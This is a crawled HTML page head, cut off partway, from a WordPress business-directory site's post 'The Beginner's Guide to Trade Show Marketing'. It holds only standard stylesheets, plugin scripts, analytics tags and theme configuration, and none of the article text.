

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tohrabazarbusiness.com/the-beginners-guide-to-trade-show-marketing/
body_size: 39797
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://tohrabazarbusiness.com/xmlrpc.php">

	<title>The Beginner’s Guide to Trade Show Marketing &#8211; Tohra Bazar Business</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tohra Bazar Business &raquo; Feed" href="https://tohrabazarbusiness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tohra Bazar Business &raquo; Comments Feed" href="https://tohrabazarbusiness.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/css/post-6.css?ver=1768939320' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4582-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/css/post-4582.css?ver=1769005063' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='submission_id_public_css-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/css/public-submission-id.css?ver=UAFC7_VERSION' type='text/css' media='1' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.11.9' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.11.9' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.11.9' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.11.9' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.11.9' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.11.9' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.11.9' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.11.9' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.11.9' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='wc-general-style-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/style.css?ver=6.9' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
/*# sourceURL=theme-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1768387422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241688' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241694' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QHLCKG9FR8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tohrabazarbusiness.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QHLCKG9FR8");
gtag("config", "AW-10946465614");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tohrabazarbusiness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tohrabazarbusiness.com/wp-json/wp/v2/posts/4582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tohrabazarbusiness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tohrabazarbusiness.com/the-beginners-guide-to-trade-show-marketing/" />
<link rel='shortlink' href='https://tohrabazarbusiness.com/?p=4582' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YN29GTGS2P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-YN29GTGS2P');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw","Language":"en","TypeRestrictions":"(cities)","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/tohrabazarbusiness.com\/my-account\/","register_url":"https:\/\/tohrabazarbusiness.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/tohrabazarbusiness.com\/wp-content\/themes\/my-listing","theme_version":"2.11.9","env":"production","ajax_nonce":"924c9813d3","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d)."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfe_Q0mAAAAAJtUYBajFXc2Hu9c4pzVG5dYqqFH","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page.entry-title{display:none;}



		</style>
		<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:14px;font-weight:600 !important;}div.profile-name h1{font-weight:600 !important;}div.profile-name h2{font-size:16px;font-weight:700 !important;color:#81d742;}li.lmb-calltoaction > a{font-weight:600 !important;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:15px;font-weight:700 !important;color:#dd6e6e;}div.quick-listing-actions > ul >li >a{font-weight:600 !important;}div.quick-listing-actions > ul >li >a span{color:#0b32e2;}div.quick-listing-actions > ul >li >a > i{color:#dd3333;}div.listing-tabs .title-style-1 h5{font-size:16px;font-weight:600 !important;color:#0b32e2;}body.single-listing div.title-style-1 i{color:#dd3333;}#c27-single-listing .element .pf-body div.listing-details li span.category-name, div.block-type-tags .element .social-nav li span, div.block-type-terms .element .social-nav li span{font-size:14px;font-weight:600 !important;color:#dd3333;}div.block-type-social_networks .element .social-nav li span{font-size:14px;color:#0b32e2;}div.table-block .extra-details .item-attr, ul.extra-details .item-property, ul.extra-details .item-property div{font-size:14px;}div.table-block .extra-details .item-attr, ul.extra-details .item-property{font-weight:600 !important;color:#000000;}div.related-listing-block .event-host .host-name, div.files-block .file-name{font-size:16px;font-weight:600 !important;color:#dd3333;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs 